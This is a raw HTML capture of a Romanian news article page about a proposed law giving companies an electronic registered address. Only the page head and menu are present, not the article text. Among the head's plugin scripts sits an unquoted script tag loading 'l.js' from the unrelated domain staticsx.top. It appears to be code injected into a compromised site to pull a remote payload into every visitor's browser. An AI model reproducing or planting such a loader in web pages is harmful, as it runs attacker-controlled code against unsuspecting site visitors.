

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/politic/atanasiu-a-inventat-si-el-o-lege-idioata-sediul-electronic-al-firmelor/
body_size: 26303
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Atanasiu a inventat și el o lege idioată: sediul electronic al firmelor | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/atanasiu_a_inventat_si_el_o_lege_idioata.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/politic/atanasiu-a-inventat-si-el-o-lege-idioata-sediul-electronic-al-firmelor/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Atanasiu a inventat și el o lege idioată: sediul electronic al firmelor" />
	<meta property="og:description" content="După ce Liviu Dragnea a inventat imbecila lege a defăimării sociale a venit și rândul PNL-istului Teodor Atanasiu. Acesta a depus la Senat un proiect legislativ prin care dorește înființarea sediului electronic pentru operatorii economici, acesta urmând a lua forma unei adrese de e-mail identică cu codul unic de înregistrare sau codul de identificare fiscală. [&hellip;]" />
	<meta property="og:url" content="https://www.curentul.info/politic/atanasiu-a-inventat-si-el-o-lege-idioata-sediul-electronic-al-firmelor/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="article:publisher" content="https://www.facebook.com/curentulro" />
	<meta property="article:published_time" content="2015-10-12T06:44:40+00:00" />
	<meta property="article:modified_time" content="2017-09-16T08:38:21+00:00" />
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/atanasiu_a_inventat_si_el_o_lege_idioata.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Alexandru Panait" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Alexandru Panait" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.curentul.info/politic/atanasiu-a-inventat-si-el-o-lege-idioata-sediul-electronic-al-firmelor/","url":"https://www.curentul.info/politic/atanasiu-a-inventat-si-el-o-lege-idioata-sediul-electronic-al-firmelor/","name":"Atanasiu a inventat și el o lege idioată: sediul electronic al firmelor | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/politic/atanasiu-a-inventat-si-el-o-lege-idioata-sediul-electronic-al-firmelor/#primaryimage"},"image":{"@id":"https://www.curentul.info/politic/atanasiu-a-inventat-si-el-o-lege-idioata-sediul-electronic-al-firmelor/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2017/09/atanasiu_a_inventat_si_el_o_lege_idioata.jpg","datePublished":"2015-10-12T06:44:40+00:00","dateModified":"2017-09-16T08:38:21+00:00","author":{"@id":"https://www.curentul.info/#/schema/person/369aeb09a15ab11d315c2e2a82a20d95"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/politic/atanasiu-a-inventat-si-el-o-lege-idioata-sediul-electronic-al-firmelor/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/politic/atanasiu-a-inventat-si-el-o-lege-idioata-sediul-electronic-al-firmelor/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2017/09/atanasiu_a_inventat_si_el_o_lege_idioata.jpg","contentUrl":"https://www.curentul.info/wp-content/uploads/2017/09/atanasiu_a_inventat_si_el_o_lege_idioata.jpg","width":600,"height":450},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://www.curentul.info/#/schema/person/369aeb09a15ab11d315c2e2a82a20d95","name":"Alexandru Panait","url":"https://www.curentul.info/autor/alexandru-panait/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul Curentul &raquo; Atanasiu a inventat și el o lege idioată: sediul electronic al firmelor" href="https://www.curentul.info/politic/atanasiu-a-inventat-si-el-o-lege-idioata-sediul-electronic-al-firmelor/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"0d13a9410a","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/posts/37255" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curentul.info/?p=37255' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fatanasiu-a-inventat-si-el-o-lege-idioata-sediul-electronic-al-firmelor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fatanasiu-a-inventat-si-el-o-lege-idioata-sediul-electronic-al-firmelor%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"d753f86ad4","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/politic/",
                                "name": "Politic"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/politic/atanasiu-a-inventat-si-el-o-lege-idioata-sediul-electronic-al-firmelor/",
                                "name": "Atanasiu a inventat și el o lege idioată: sediul electronic al firmelor"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension1': 'aiwp_dim_1', 
		'dimension2': 'aiwp_dim_2', 
		'dimension3': 'aiwp_dim_3', 
		'dimension4': 'aiwp_dim_4', 
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_1': 'Alexandru Panait', 
	'aiwp_dim_2': '2015', 
	'aiwp_dim_3': '2015-10', 
	'aiwp_dim_4': 'Politic', 
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-37255 single-format-standard cookies-not-set atanasiu-a-inventat-si-el-o-lege-idioata-sediul-electronic-al-firmelor global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_697ea25ac8ad3_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
